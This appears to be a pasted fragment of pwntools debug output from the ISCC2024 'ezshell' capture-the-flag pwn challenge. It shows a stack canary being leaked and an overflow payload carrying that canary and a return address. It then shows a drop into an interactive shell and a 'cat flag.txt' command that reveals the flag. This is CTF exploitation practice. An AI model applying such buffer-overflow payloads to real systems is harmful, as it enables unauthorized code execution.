 ing ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('0x')
[+] 0xcd0ff2b629f28300
[DEBUG] Received 0xf bytes:
    b' is not flag\n'
    b'>>'
[DEBUG] Sent 0x51 bytes:
    00000000  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····|····|
    *
    00000030  00 00 00 00  00 00 00 00  00 83 f2 29  b6 f2 0f cd  |····|····|···)|····|
    00000040  00 00 00 00  00 00 00 00  91 b2 fe 62  f5 55 00 00  |····|····|···b|·U··|
    00000050  0a                                                  |·|
    00000051
/mnt/c/Users/Tree/Downloads/Compressed/ISCC2024/练武题/PWN/ezshell/ezshell.py:6: BytesWarning: Text is not bytes; assumi
ng ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('>>',pay)
[DEBUG] Received 0x18 bytes:
    b': not found, try "help"\n'
[DEBUG] Received 0x2 bytes:
    b'>' * 0x2
[DEBUG] Sent 0x5 bytes:
    b'exit\n'
[*] Switching to interactive mode
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x2b bytes:
    b'ISCC{b1e99cf8-d13f-4a99-a12e-3ca0b0716d1a}\n'
ISCC{b1e99cf8-d13f-4a99-a12e-3ca0b0716d1a}